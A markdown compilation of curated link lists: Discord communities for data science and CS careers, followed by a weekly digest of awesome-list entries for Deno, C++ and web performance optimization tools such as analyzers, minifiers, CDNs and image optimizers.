[**Data Version Control**](https://discord.com/invite/dvwXA2N) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://dvc.org/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/iterative/dvc) \
Notable Channels: `#q-and-a`, `#need-help`, `#general`, `#dev-talk`, `#dev-docs` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/r_dataisbeautiful.webp">
[**r/DataIsBeautiful**](https://discord.com/invite/NRnrWE7) [<img height="16px" width="16px" alt="Reddit Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/reddit.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#reddit-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.reddit.com/r/dataisbeautiful/) \
Notable Channels: `#dataviz`, `#datascience`, `#looking-for-help` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/the_data_share.webp">
[**The Data Share**](https://discord.com/invite/eaPVRW3) \
Notable Channels: `#machine-learning`, `#natural-language-processing`, `#analytics`, `#programming`, `#data-engineering`, `#visualizations`, `#community` \
Language: English
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Discussions on interview challenges, resume reviews, job opportunities in the field of programming.
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/cs_career_hackers.webp">
[**CS Career Hackers**](https://discord.com/invite/rGwhXJv) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.cscareerhackers.org/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/CS-Career-Hackers) \
Notable Channels: `#big-n-discussion`, `#experienced`, `#resume-review`, `#career-questions`, `#ask-a-manager`, `#students`, `#meetups`, `#programming-challenges` \
Language: English
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
All the utilities needed in your tool bag to build a Discord bot or automation through their APIs. However, this list
is quite long and diverse that it calls for its own awesome list. You can read this [official wiki](https://www.reddit.com/r/discordapp/wiki/developers)
about the notable development kit.
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Badge icons are made by [Freepik](https://www.flaticon.com/authors/freepik) and [Pixel Buddha](https://www.flaticon.com/authors/pixel-buddha).
To attribute this awesome list (as restricted by the license) see [how to attribute](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/FAQ.md#FAQ.md#how-to-properly-attribute-to-compliment-the-license-cc-by-40).
## [67. Awesome Deno](/content/denolib/awesome-deno/week/README.md)
### Modules / Utils
* [deno\_notify (⭐39)](https://github.com/PandawanFr/deno_notify) - Send desktop notifications on all platforms.
### Tools / XML
* [vscode-deno (⭐1.4k)](https://github.com/denoland/vscode_deno) - VS Code extension that provides Deno support using the `TypeScript Deno language service plugin`.
### Resources in Other Languages / Indonesian
* [Deno Land Indonesia Telegram group](https://t.me/deno_id)
## [68. Awesome Cpp](/content/fffaraz/awesome-cpp/week/README.md)
### Concurrency
* [stdgpu (⭐908)](https://github.com/stotko/stdgpu) - Efficient STL-like Data Structures on the GPU. \[Apache2]
### GUI
* [implot (⭐3.2k)](https://github.com/epezent/implot) - Immediate Mode Plotting widgets for imgui. \[MIT]
## [69. Awesome Wpo](/content/davidsonfellipe/awesome-wpo/week/README.md)
### Books
* [HTTP/2 in Action by Barry Pollard](https://www.manning.com/books/http2-in-action) - Barry Pollard
* [Web Performance in Action by Jeremy Wagner](https://www.manning.com/books/web-performance-in-action) - Jeremy L. Wagner
* [Book of Speed](https://www.bookofspeed.com/) - Stoyan Stefanov
* [Designing for Performance: Weighing Aesthetics and Speed](http://designingforperformance.com/) - Lara Callender Hogan
* [Even Faster Web Sites: Performance Best Practices for Web Developers](http://shop.oreilly.com/product/9780596522315.do) - Steve Souders
* [High Performance Browser Networking: What every web developer should know about networking and web performance](http://shop.oreilly.com/product/0636920028048.do) - Ilya Grigorik
* [High Performance JavaScript](http://shop.oreilly.com/product/9780596802806.do) - Nicholas C. Zakas
* [High Performance Web Sites: Essential Knowledge for frontend Engineers](http://books.google.de/books/about/High_Performance_Web_Sites.html?id=jRVlgNDOr60C\&redir_esc=y) - Steve Souders
* [High Performance Responsive Design: Building Faster Sites Across Devices](http://shop.oreilly.com/product/0636920033103.do) – Tom Barker
* [Lean sites](https://www.sitepoint.com/premium/books/lean-websites) – Barbara Bermes
* [Time Is Money: The Business Value of Web Performance](http://shop.oreilly.com/product/0636920041450.do) – Tammy Everts
* [Using WebPagetest](http://shop.oreilly.com/product/0636920033592.do) - Rick Viscomi, Andy Davies, Marcel Duran
* [Web Page Size, Speed, and Performance](http://www.oreilly.com/webops-perf/free/webpage-size-speed-perf.csp) - Terrence Dorsey
* [Web Performance Daybook Volume 2](https://www.amazon.com/Web-Performance-Daybook-Stoyan-Stefanov-ebook/dp/B008CQA8BA/) - Stoyan Stefanov
* [Web Performance Tuning](http://shop.oreilly.com/product/9780596001728.do) - Patrick Killelea
* [You Don't Know JS: Async & Performance](https://www.oreilly.com/library/view/you-dont-know/9781491905197/) - Kyle Simpson
* [Linux, Apache, MySQL, PHP Performance end-to-end](https://play.google.com/store/books/details/Colin_McKinnon_Linux_Apache_MySQL_PHP_Performance?id=Z3ciBgAAQBAJ) - Colin McKinnon
* [Web Components in Action](https://www.manning.com/books/web-components-in-action) - Ben Farrell
### Case studies
* [WPOStats](https://wpostats.com/) - Case studies and experiments demonstrating the impact of web performance optimization (WPO) on user experience and business metrics.
### Documentation
* [Browser Diet](https://browserdiet.com/en/) - A collaborative guide about frontend performance.
* [PageSpeed Insights Rules](https://developers.google.com/speed/docs/insights/rules) - A guide created by PageSpeed Team.
Deprecated. This is deprecated and will be shut down in May 2019. Version 5 is the latest and provides both real-world data from the Chrome User Experience Report and lab data from Lighthouse.
* [Best Practices for Speeding Up Your site](https://developer.yahoo.com/performance/rules.html) - The list includes 35 best practices divided into 7 categories, created by Yahoo! Exceptional Performance team.
### Events / Conferences
* [Velocity](http://conferences.oreilly.com/velocity) – At Velocity, web operations, performance, and DevOps professionals learn to build fast, resilient, and highly available sites and apps.
### Analyzers / Meetups
* [Web.dev](https://web.dev/) - Get the web's modern capabilities on your own sites and apps with useful guidance and analysis from web.dev.
* [Confess (⭐879)](https://github.com/jamesgpearce/confess) - Uses PhantomJS to headlessly analyze web pages and generate manifests.
* [DebugBear](https://www.debugbear.com/) - DebugBear is a site monitoring tool based on Lighthouse. See how your scores and metrics changed over time, with a focus on understanding what caused each change. DebugBear is a paid product with a free 30-day trial.
* [Page Speed](https://developers.google.com/speed/pagespeed/) - The PageSpeed family of tools is designed to help you optimize the performance of your site. PageSpeed Insights products will help you identify performance best practices that can be applied to your site, and PageSpeed optimization tools can help you automate the process.
* [Lighthouse (⭐26k)](https://github.com/GoogleChrome/lighthouse) - Auditing and performance metrics tool for Progressive Web Applications.
* [YSlow (⭐2.2k)](https://github.com/marcelduran/yslow) - YSlow analyzes web pages and suggests ways to improve their performance based on a set of rules for high performance web pages.
* [YSlow for PhantomJS](http://yslow.org/phantomjs/) - YSlow for PhantomJS also introduces new output formats for automated test frameworks: TAP (Test Anything Protocol) and JUnit.
* [Grunt-WebPageTest (⭐35)](https://github.com/sideroad/grunt-wpt) - Grunt plugin for continuously measurement of WebPageTest. ([Demo](http://sideroad.github.io/sample-wpt-page/))
* [Grunt-yslow (⭐91)](https://github.com/andyshora/grunt-yslow) - Grunt task for testing page performance using PhantomJS, a headless WebKit browser.
* [Grunt-perfbudget (⭐861)](https://github.com/tkadlec/grunt-perfbudget) - A Grunt.js task for enforcing a performance budget ([more on performance budgets](https://timkadlec.com/2013/01/setting-a-performance-budget/)).
* [Web Tracing Framework (⭐2.6k)](https://github.com/google/tracing-framework) - Web Tracing Framework is a set of libraries, tools, and visualizers for the tracing and investigation of complex web applications
* [Yandex.Tank (⭐2.3k)](https://github.com/yandex/yandex-tank) - An extensible open source load testing tool for advanced linux users which is especially good as a part of an automated load testing suite.
* [Yellow Lab Tools](http://yellowlab.tools) - Online quick and easy tool that audits frontend bad practices, reveals performance issues and profiles JavaScript.
* [Pagelocity](http://pagelocity.com/) - A web performance optimization and analysis tool.
* [Varvy](https://varvy.com/pagespeed/) - Test your site to see if it follows the Google guidelines for speed.
* [Web Bloat Score Calculator](http://www.webbloatscore.com/) - Compare size of a page to a compressed image of the same page
* [Speed Racer (⭐1.9k)](https://github.com/ngryman/speedracer) - Collect performance metrics for your library/application using Chrome headless.
* [Speedrank](https://speedrank.app/) - Speedrank monitors the performance of your site in the background. It displays Lighthouse reports over time and delivers recommendations for improvement. Speedrank is a paid product with 14-day-trial.
### Analyzers - API / Meetups
* [Node-yslowjs (⭐9)](https://github.com/jmervine/node-yslowjs) - YSlow\.js on Node.js is a simple Node.js wrapper for programmatically running phantomjs yslow\.js.
* [PSI (⭐3.1k)](https://github.com/addyosmani/psi) - PageSpeed Insights for Node.js - with reporting.
### Bundle Analyzer / Meetups
* [Bundlesize (⭐4.4k)](https://github.com/siddharthkp/bundlesize) - Keep your bundle size in check.
* [source-map-explorer (⭐3.7k)](https://github.com/danvk/source-map-explorer) - Analyze and debug bundle space usage through source maps.
* [Bundlephobia](https://bundlephobia.com/) - Helps you find the performance impact of adding an npm package to your frontend bundle.
* [Webpack bundle analyzer (⭐12k)](https://github.com/webpack-contrib/webpack-bundle-analyzer) - webpack plugin and CLI utility that represents bundle content as convenient interactive zoomable treemap.
* [Disc](http://hughsk.io/disc/) - Visualise the module tree of browserify project bundles and track down bloat.
* [Lasso-analyzer (⭐4)](https://github.com/ajay2507/lasso-analyzer) - analyze and Visualise project bundles created by Lasso.
* [Packtracker.io](https://packtracker.io) - Check your webpack bundle stats on every pull request, and track them over time.
* [Compression webpack plugin (⭐1.4k)](https://github.com/webpack-contrib/compression-webpack-plugin) - Prepare compressed versions of assets to serve them with Content-Encoding.
### Benchmark - CSS / Meetups
* [CSS-perf (⭐571)](https://github.com/mdo/css-perf) - Completely unscientific way of testing CSS performance. Most of these tests will revolve around methodologies and techniques for determining effective CSS architecture. Put another way, I want to know what works best given a particular comparison of CSS strategies.
### Benchmark - JavaScript / Meetups
* [Benchmark.js](http://benchmarkjs.com/) - A robust benchmarking library that works on nearly all JavaScript platforms, supports high-resolution timers, and returns statistically significant results.
* [JSlitmus (⭐169)](https://github.com/broofa/jslitmus) - JSLitmus is a lightweight tool for creating ad-hoc JavaScript benchmark tests.
* [Matcha (⭐558)](https://github.com/logicalparadox/matcha) - Matcha allow you to design experiments that will measure the performance of your code. It is recommended that each bench focus on a specific point of impact in your application.
* [Timing.js (⭐1.5k)](https://github.com/addyosmani/timing.js) - Timing.js is a small set of helpers for working with the Navigation Timing API to identify where your application is spending its time. Useful as a standalone script, DevTools Snippet or bookmarklet.
* [Stats.js (⭐8.2k)](https://github.com/mrdoob/stats.js) - This class provides a simple info box that will help you monitor your code performance.
* [PerfTests (⭐1)](https://github.com/kogarashisan/PerfTests) - Performance tests of JavaScript inheritance models.
* [Memory-stats.js (⭐2.1k)](https://github.com/paulirish/memory-stats.js) - minimal monitor for JS Heap Size via performance memory.
### Benchmark - PHP / Meetups
* [PHPench (⭐53)](https://github.com/mre/PHPench) - PHPench creates a graphical output for a PHP benchmark. Plot the runtime of any function in realtime with GnuPlot and create an image out of the result.
* [php-bench (⭐13)](https://github.com/jacobbednarz/php-bench) - Benchmark and profile PHP code blocks whilst measuring the performance footprint.
### Bookmarklets / Meetups
* [Yahoo YSlow for Mobile/Bookmarklet](https://developer.yahoo.com/yslow/) - YSlow analyzes web pages and suggests ways to improve their performance based on a set of rules for high performance web pages.
* [PerfMap (⭐3.8k)](https://github.com/zeman/perfmap) - A bookmarklet to create a frontend performance heatmap of resources loaded in the browser using the Resource Timing API.
* [DOM Monster (⭐559)](https://github.com/madrobby/dom-monster) - A cross-platform, cross-browser bookmarklet that will analyze the DOM & other features of the page you're on, and give you its bill of health.
* [CSS Stress](http://andy.edinborough.org/CSS-Stress-Testing-and-Performance-Profiling) - CSS Stress is a Testing and Performance Profiling.
* [Performance-Bookmarklet (⭐1.1k)](https://github.com/micmro/performance-bookmarklet) - Analyze the current page through the Resource Timing API, Navigation Timing API and User-Timing - Sort of a light live WebPageTest. As [Chrome Extension](https://chrome.google.com/webstore/detail/performance-analyser/djgfmlohefpomchfabngccpbaflcahjf?hl=en) and [Firefox Add-on](https://addons.mozilla.org/en-us/firefox/addon/performance-analyser/?src=cb-dl-created) under the name Performance-Analyser.
### CDN / Meetups
* [PageCDN](https://pagecdn.com/lib) - A state of the art opensource CDN with aggressive content optimization using brotli-11 compression, HTTP/2 server push, better HTTP/2 multiplexing, and more. Supports 100s of libraries and 2000+ WordPress themes already. Easy to use, easy to link and very fast.
* [jsDelivr (⭐4.9k)](https://github.com/jsdelivr/jsdelivr) - Similar to Google Hosted Libraries, jsDelivr is an open source CDN that allows developers to host their own projects and anyone to link to our hosted files on their sites.
* [Google Hosted Libraries](https://developers.google.com/speed/libraries/) - Google Hosted Libraries is a content distribution network for the most popular, open-source JavaScript libraries.
* [CDNjs](https://cdnjs.com/) - An open source CDN for JavaScript and CSS sponsored by CloudFlare that hosts everything from jQuery and Modernizr to Bootstrap.
* [jQuery](http://code.jquery.com/) - jQuery CDN – Latest Stable Versions, powered by MaxCDN.
* :cn: [UpYun CDN](http://jscdn.upai.com/) - CDN provided by upyun.
* :cn: [Bootstrap 中文网开放 CDN 服务](http://www.bootcdn.cn/) - Bootstrap Chinese net open CDN service (only HTTP).
* :ru: [Yandex CDN](https://tech.yandex.ru/jslibs/) - Yandex Content Delivery Network hosts popular third party JavaScript and CSS libraries (best for use in Russia).
### CDN - Monitor / Meetups
* [CDNperf](http://www.cdnperf.com/) - finds you fast and reliable JavaScript CDNs that make your sites snappy and happy.
### CDN - Utilities / Meetups
* [Gulp-google-cdn (⭐81)](https://github.com/sindresorhus/gulp-google-cdn) - Replaces script references with Google CDN ones.
### Extensions / Meetups
* [Browser Calories (⭐131)](https://github.com/zenorocha/browser-calories-chrome) - The easiest way to measure your performance budget.
### Image Optimizers / Meetups
* [Grunt-smushit (⭐84)](https://github.com/heldr/grunt-smushit) - Grunt plugin to remove unnecessary bytes of PNG and JPG using Yahoo Smushit.
* [Gulp-smushit (⭐33)](https://github.com/heldr/gulp-smushit) - Gulp plugin to optimize PNG and JPG using Yahoo Smushit. Made on top of smosh.
* [Smush it](http://www.imgopt.com/) - Smush it uses optimization techniques specific to image format to remove unnecessary bytes from image files. It is a "lossless" tool, which means it optimizes the images without changing their look or visual quality.
* [Imagemin (⭐5.3k)](https://github.com/imagemin/imagemin) - Minify images seamlessly with Node.js.
* [Sharp (⭐25k)](https://github.com/lovell/sharp) - The typical use case for this high speed Node.js module is to convert large images of many formats to smaller, web-friendly JPEG, PNG and WebP images of varying dimensions.
* [Gm (⭐6.8k)](https://github.com/aheckmann/gm) - GraphicsMagick and ImageMagick for Node.js.
* [Exexif (⭐12k)](https://github.com/h4cc/awesome-elixir) - Pure elixir library to extract tiff and exif metadata from JPEG files.
* [ExifCleaner](https://exifcleaner.com) - GUI app to remove exif metadata from images and video files with drag and drop. Free and open source.
* [OptiPNG](http://optipng.sourceforge.net/) - OptiPNG is a PNG optimizer that recompresses image files to a smaller size, without losing any information.
* [Grunt-contrib-imagemin (⭐1.2k)](https://github.com/gruntjs/grunt-contrib-imagemin) - Minify PNG and JPEG images for Grunt.
* [Gulp-imagemin (⭐1.9k)](https://github.com/sindresorhus/gulp-imagemin) - Minify PNG, JPEG, GIF and SVG images with imagemin for Gulp.
* [Grunt-WebP (⭐120)](https://github.com/somerandomdude/grunt-webp) - Convert your images to WebP format.
* [Gulp-WebP (⭐206)](https://github.com/sindresorhus/gulp-webp) - Convert images to WebP for Gulp.
* [Imageoptim](https://imageoptim.com/) - Free app that makes images take up less disk space and load faster, without sacrificing quality. It optimizes compression parameters, removes junk metadata and unnecessary color profiles.
* [Grunt-imageoptim (⭐479)](https://github.com/JamieMason/grunt-imageoptim) - Make ImageOptim, ImageAlpha and JPEGmini part of your automated build process.
* [ImageOptim-CLI (⭐3.3k)](https://github.com/JamieMason/ImageOptim-CLI) - Automates ImageOptim, ImageAlpha, and JPEGmini for Mac to make batch optimization of images part of your automated build process.
* [Tinypng](https://tinypng.com/) - Advanced lossy compression for PNG images that preserves full alpha transparency.
* [Kraken Web-interface](https://kraken.io/web-interface) - Optimize your images and will be available for download for 12 hours.
* [Compressor](https://compressor.io/) - Online image compressor for JPG, PNG, SVG and GIF.
* [Shrinkray](https://shrinkray.io) - One-click optimization for images in your GitHub repos
* [mozjpeg (⭐5.1k)](https://github.com/mozilla/mozjpeg) - Improved JPEG encoder.
* [Jpegoptim (⭐1.4k)](https://github.com/tjko/jpegoptim) - Utility to optimize/compress JPEG files.
* [ZopfliPNG (⭐3.2k)](https://github.com/google/zopfli) - A command-line program to optimize PNG images.
* [AdvPNG](http://www.advancemame.it/doc-advpng.html) - Recompress PNG files to get the smallest possible size.
* [Leanify (⭐789)](https://github.com/JayXon/Leanify) - Lightweight lossless file minifier/optimizer.
* [Trimage](http://trimage.org/) - A cross-platform tool for losslessly optimizing PNG and JPG files.
* [ImageEngine](https://imageengine.io) - Cloud service for optimizing, resizing and caching images on the fly with great mobile support.
### Lazyloaders / Meetups
* [lazyload (⭐941)](https://github.com/vvo/lazyload) - Lazyload images, iframes, widgets with a standalone JavaScript lazyloader \~1kb
* [lozad.js (⭐7.2k)](https://github.com/ApoorvSaxena/lozad.js) - Highly performant, light \~0.9kb and configurable lazy loader in pure JS with no dependencies for responsive images, iframes and more
### Loaders / Meetups
* [HeadJS (⭐4.2k)](https://github.com/headjs/headjs)- The only script in your HEAD. for Responsive Design, Feature Detections, and Resource Loading.
* [RequireJS](http://requirejs.org/) - RequireJS is a JavaScript file and module loader. It is optimized for in-browser use, but it can be used in other JavaScript environments, like Rhino and Node.js.
* [Labjs](http://labjs.com/) - is an open-source (MIT license) project supported by Getify Solutions. The core purpose of LABjs is to be an all-purpose, on-demand JavaScript loader, capable of loading any JavaScript resource, from any location, into any page, at any time.
* [Defer.js (⭐69)](https://github.com/wessman/defer.js) - Async Everything: Make the meat of your pages load faster with this JS morsel.
* [InstantClick (⭐5.5k)](https://github.com/dieulot/instantclick) - InstantClick makes following links in your site instant.
* [JIT (⭐513)](https://github.com/shootaroo/jit-grunt) - A JIT (Just In Time) plugin loader for Grunt. Load time of Grunt does not slow down even if there are many plugins.
### Metrics Monitor / Meetups
* [Phantomas (⭐2.2k)](https://github.com/macbre/phantomas) - PhantomJS-based web performance metrics collector and monitoring tool.
* [Showslow](http://www.showslow.com/) - open source tool that helps monitor various site performance metrics over time. It captures the results of YSlow, Page Speed Insights, WebPageTest and dynaTrace Ajax Edition.
* [Bench (⭐25)](https://github.com/jmervine/bench) - Using Phantomas (a PhantomJS backed client performance metrics scrapper). Benchmark a page, store results in MongoDB and display result via the built-in server.
* [Keepfast (⭐101)](https://github.com/keepfast/keepfast) - Tool to monitor indicators related to performance of a web page.
* [GTmetrix](https://gtmetrix.com/) - GTmetrix uses Google Page Speed and Yahoo! YSlow to grade your site's performance and provides actionable recommendations to fix these issues.
* [Pingbreak.com](https://pingbreak.com/) - Free site and SSL Monitoring with response time alerting (on Slack, Twitter, Mattermost, Discord or custom Webhook).
* [Pingdom site Speed Test](http://tools.pingdom.com/fpt/) - Test the load time of that page, analyze it and find bottlenecks.
* [Dotcom-tools](https://www.dotcom-tools.com/website-speed-test.aspx) - analyze your website's speed in real browsers from 20 locations worldwide.
* [WebPageTest](http://www.webpagetest.org/) - Run a free site speed test from multiple locations around the globe using real browsers (IE and Chrome) and at real consumer connection speeds. You can run simple tests or perform advanced testing including multi-step transactions, video capture, content blocking and much more. Your results will provide rich diagnostic information including resource loading waterfall charts, Page Speed optimization checks and suggestions for improvements.
* [Sitespeed.io](https://www.sitespeed.io/documentation/) - Sitespeed.io is an open source tool that will check your site against web performance best practice rules and use the Navigation Timing API to collect metrics. It will create XML & HTML output of the result.
* [Grunt-phantomas (⭐287)](https://github.com/stefanjudis/grunt-phantomas) - Grunt plugin wrapping phantomas to measure frontend performance.
* [Perfjankie](https://www.npmjs.com/package/perfjankie) - Runtime Browser Performance regression suite ([Demo (⭐0)](https://github.com/asciidisco/perfjankie-test)).
* [BrowserView Monitoring](https://www.dotcom-monitor.com/website-monitor/website-speed-monitoring/) - Continually checks web page load times in Internet Explorer, Chrome and Firefox from multiple points around the world.
* [New Relic Browser Monitoring](http://newrelic.com/browser-monitoring) - Monitor your browser-side applications in real time, with a focus on real end users’ experiences.
* [DareBoost](https://www.dareboost.com/) - Real Browser Monitoring. Offers complete reports about web performance and quality using YSlow, Page Speed and numerous custom tips.
### Metrics Monitor - API / Meetups
* [WebPageTest API Wrapper for Node.js (⭐1.6k)](https://github.com/marcelduran/webpagetest-api) - WebPageTest API Wrapper is an npm package that wraps WebPageTest API for Node.js as a module and a command-line tool.
### Minifiers - HTML / Meetups
* [Django-htmlmin (⭐540)](https://github.com/cobrateam/django-htmlmin) - django-html in an HTML minifier for Python with full support for HTML 5. It supports Django, Flask and any other Python web framework. It also provides a command-line tool that can be used for static sites or deployment scripts.
* [HTMLMinifier (⭐4.8k)](https://github.com/kangax/html-minifier) - HTMLMinifier is a highly configurable, well-tested, Javascript-based HTML minifier, with lint-like capabilities.
* [Grunt-contrib-htmlmin (⭐428)](https://github.com/gruntjs/grunt-contrib-htmlmin) - A grunt plugin to minify HTML that uses HTMLMinifier.
* [Gulp-htmlmin (⭐732)](https://github.com/jonschlinkert/gulp-htmlmin) - A gulp plugin to minify HTML that uses HTMLMinifier.
* [Grunt-htmlcompressor (⭐36)](https://github.com/jney/grunt-htmlcompressor) - Grunt plugin for HTML compression, using htmlcompressor.
* [HTML\_minifier (⭐11)](https://github.com/stereobooster/html_minifier) - Ruby wrapper for kangax html-minifier.
* [HTML\_press (⭐35)](https://github.com/stereobooster/html_press) - Ruby gem for compressing html, that removes all whitespace junk, and leaves only HTML.
* [Koa HTML Minifier (⭐32)](https://github.com/koajs/html-minifier) - Middleware that minifies your HTML responses using html-minifier. It uses html-minifier's default options which are all turned off by default, so you have to set the options otherwise it's not going to do anything.
* [HTML Minifier Online](http://kangax.github.io/html-minifier/) - A HTML min tool by kangax (HTMLMinifier Creator).
* [Html-minifier (⭐130)](https://github.com/deanhume/html-minifier) - A simple Windows command-line tool to minify your HTML, Razor views & Web Forms views
### Minifiers - JS & CSS / Meetups
* [YUI Compressor (⭐3k)](https://github.com/yui/yuicompressor) - JavaScript compressor which, in addition to removing comments and white-spaces, obfuscates local variables using the smallest possible variable name. This obfuscation is safe, even when using constructs such as 'eval' or 'with' (although the compression is not optimal is those cases) Compared to jsmin, the average savings is around 20%.
* [UglifyJS2 (⭐13k)](https://github.com/mishoo/UglifyJS2) - UglifyJS is a JavaScript parser, minifier, compressor or beautifier toolkit, written in JavaScript.
* [CSSO (⭐3.7k)](https://github.com/css/csso) - CSS minimizer unlike others. In addition to usual minification techniques it can perform structural optimization of CSS files, resulting in smaller file size compared to other minifiers.
* [CSSmin.js (⭐76)](https://github.com/stoyan/yuicompressor/blob/master/ports/js/cssmin.js) - cssmin.js is a JavaScript port of YUICompressor's CSS minifier.
* [Grunt-contrib-concat (⭐809)](https://github.com/gruntjs/grunt-contrib-concat) - A Grunt plugin to concatenate files.
* [Grunt-contrib-uglify (⭐1.5k)](https://github.com/gruntjs/grunt-contrib-uglify) - A Grunt plugin to concatenate and minify JavaScript files.
* [Clean-css (⭐4k)](https://github.com/jakubpawlowicz/clean-css) - A fast, efficient, and well tested CSS minifier for node.js.
* [Django-compressor (⭐2.7k)](https://github.com/django-compressor/django-compressor) - Compresses linked and inline JavaScript or CSS into a single cached file.
* [Django-pipeline (⭐1.5k)](https://github.com/cyberdelia/django-pipeline) - Pipeline is an asset packaging library for Django, providing both CSS and JavaScript concatenation and compression, built-in JavaScript template support, and optional data-URI image and font embedding.
* [JShrink (⭐701)](https://github.com/tedious/JShrink) - JShrink is a PHP class that minifies JavaScript so that it can be delivered to the client quicker.
* [JSCompress](http://jscompress.com/) - The most minimalistic online JS Compress tool.
* [CSSshrink (⭐1.1k)](https://github.com/stoyan/cssshrink) - Because CSS is ospon the critical path to rendering pages. It must be small! Or else!
* [Grunt-cssshrink (⭐28)](https://github.com/JohnCashmore/grunt-cssshrink) - This is just a grunt wrapper for CSS Shrink.
* [Gulp-cssshrink (⭐22)](https://github.com/torrottum/gulp-cssshrink) - Shrinks CSS files using cssshrink for Gulp.
* [Prettyugly (⭐6)](https://github.com/stoyan/prettyugly) - Uglify (strip spaces) or prettify (add consistent spaces) CSS code.
* [Grunt-contrib-cssmin (⭐793)](https://github.com/gruntjs/grunt-contrib-cssmin) - CSS Minifier for Grunt.
* [Grunt-uncss (⭐3.8k)](https://github.com/addyosmani/grunt-uncss) - A grunt task for removing unused CSS from your projects.
* [Gulp-uncss (⭐955)](https://github.com/ben-eb/gulp-uncss) - A gulp task for removing unused CSS from your projects.
### Miscellaneous / Meetups
* [Socialite.js](http://socialitejs.com/) - Socialite provides a very easy way to implement and activate a plethora of social sharing buttons — any time you wish. On document load, on article hover, on any event.
* [uCSS (⭐1.6k)](https://github.com/oyvindeh/ucss) - uCSS is made for crawling (large) sites to find unused CSS selectors, but not remove unused CSS.
* [HTTPinvoke (⭐343)](https://github.com/jakutis/httpinvoke)- A no-dependencies HTTP client library for browsers and Node.js with a promise-based or Node.js-style callback-based API to progress events, text and binary file upload and download, partial response body, request and response headers, status code.
* [Critical (⭐9.7k)](https://github.com/addyosmani/critical) - Extract & Inline Critical-path CSS in HTML pages (alpha).
* [Csscolormin (⭐12)](https://github.com/stoyan/csscolormin) - Utility that minifies CSS colors, example: min("white"); // minifies to "#fff".
* [Lazysizes (⭐17k)](https://github.com/aFarkas/lazysizes) - High performance lazy loader for images (responsive and normal), iframes and scripts, that detects any visibility changes triggered through user interaction, CSS or JavaScript without configuration.
* [Perf-Tooling](http://perf-tooling.today/) - Perf Tooling is a shared resource to keep track of new and existent performance tools.
* [TMI (⭐1.6k)](https://github.com/addyosmani/tmi) - TMI (Too Many Images) - discover your image weight on the web.
### Generators / Meetups
* [Glue (⭐2.6k)](https://github.com/jorgebastida/glue) - Glue is a simple command-line tool to generate sprites:
* [Pitomba-spriter (⭐19)](https://github.com/pitomba/spriter) - Spriter is a simple and flexible dynamic sprite generator for CSS, using Python. It can process CSS both synchronous and asynchronous as it provides classes to be used in your python code and also a watcher that listens to your filesystem and changes CSS and sprite as soon as a static is changed.
* [Grunt-spritesmith (⭐1.1k)](https://github.com/Ensighten/grunt-spritesmith) - Grunt task for converting a set of images into a spritesheet and corresponding CSS variables.
* [Grunt-sprite-css-replace](https://www.npmjs.com/package/grunt-sprite-css-replace) - Grunt task that generates a sprite from images referenced in a style sheet and then updates the references with the new sprite image and positions.
* [Grunt-svg-sprite](https://www.npmjs.com/package/grunt-svg-sprite) - SVG sprites & stacks galore — Grunt plugin wrapping around svg-sprite that reads in a bunch of SVG files, optimizes them and creates SVG sprites and CSS resources in various flavours.
* [Gulp-sprite (⭐15)](https://github.com/aslansky/gulp-sprite) - gulp task for creating an image sprite and the corresponding style sheets for Gulp.
* [Gulp-svg-sprites (⭐332)](https://github.com/shakyShane/gulp-svg-sprites) - gulp task for creating svg sprites.
* [SvgToCSS (⭐2)](https://github.com/kajyr/SvgToCSS) - Optimizes and renders SVG files in CSS / Sass sprites.
* [Assetgraph-sprite (⭐37)](https://github.com/assetgraph/assetgraph-sprite) - Assetgraph transform for auto generating sprites based on the CSS dependency graph.
* [Sprite Cow](http://www.spritecow.com/) - Sprite Cow helps you get the background-position, width and height of sprites within a spritesheet as a nice bit of copyable CSS.
* [ZeroSprites](http://zerosprites.com/) - ZeroSprites is a CSS sprites generator aimed at area minimization using algorithms used in the field of VLSI floorplanning.
* [CSS Sprite Generator](http://css.spritegen.com/) - CSS sprites allow you to combine multiple images into a single file.
* [Sprity (⭐477)](https://github.com/sprity/sprity) - A modular image sprite generator with a lot of features: supports retina sprites, supports different output formats, generates sprites and proper style files out of a directory of images, etc...
* [Sprite Factory (⭐622)](https://github.com/jakesgordon/sprite-factory) - The sprite factory is a ruby library that can be used to generate CSS sprites. It combines individual image files from a directory into a single unified sprite image and creates an appropriate CSS style sheet for use in your web application.
### SVG / Meetups
* [SVGO (⭐19k)](https://github.com/svg/svgo) - SVGO is a Nodejs-based tool for optimizing SVG vector graphics files.
* [SVG OMG](https://jakearchibald.github.io/svgomg/) - SVGOMG is SVGO's Missing GUI, aiming to expose the majority, if not all the configuration options of SVGO.
